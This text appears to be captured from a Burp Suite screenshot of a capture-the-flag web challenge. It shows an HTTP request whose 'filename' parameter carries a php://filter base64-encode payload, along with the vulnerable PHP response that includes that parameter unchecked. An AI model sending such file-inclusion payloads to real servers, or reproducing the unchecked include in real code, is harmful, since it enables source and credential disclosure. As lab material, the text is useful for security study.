 Request
Pretty Raw Hex \n
1 GET /?filename=php%3a%2f%2ffilter%2fread%3dconvert.base64-encode%2fresource%3d.%2fcheck.php HTTP/1.1
2 Host: 61.147.171.105:59555
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 0
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
    include("./check.php");
    if(isset($_GET['filename'])){
        $filename  = $_GET['filename'];
        include($filename);
    }
?>
do not hack!
Inspector
Back
Query parameter
Name
filename
Value
php%3a%2f%2ffilter%2fread%3dcon
vert.base64-encode%2fresource%3
d.%2fcheck.php
Decoded from: URL encoding
php://filter/read=convert.base6
4-encode/resource=./check.php
Cancel Apply changes